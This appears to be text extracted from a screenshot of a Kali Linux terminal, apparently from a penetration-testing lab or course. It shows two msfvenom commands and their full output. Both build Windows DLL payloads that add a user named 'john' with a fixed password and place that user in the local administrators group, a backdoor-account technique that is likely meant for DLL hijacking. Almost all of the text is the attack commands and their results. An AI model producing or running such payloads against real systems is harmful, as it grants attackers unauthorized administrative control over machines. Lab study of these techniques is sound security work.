 Burp Suite Community E...
Problem loading page —...
kali@kali: ~/Desktop
untitled • - Sublime Text
kali@kali: ~/Desktop
kali@kali: ~/Desktop ×
kali@kali: ~/Desktop ×
kali@kali: ~/Desktop ×
kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/exec CMD="net user john Password123 /ADD && net localgroup administrators john /add" -f
dll -o adduserz.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 258 bytes
Final size of dll file: 8704 bytes
Saved as: adduserz.dll
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/adduser USER=john PASS=Password123 -f dll -o adduserZZ.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 269 bytes
Final size of dll file: 8704 bytes
Saved as: adduserZZ.dll
┌──(kali㉿kali)-[~/Desktop]
└─$
JARNO BASELIER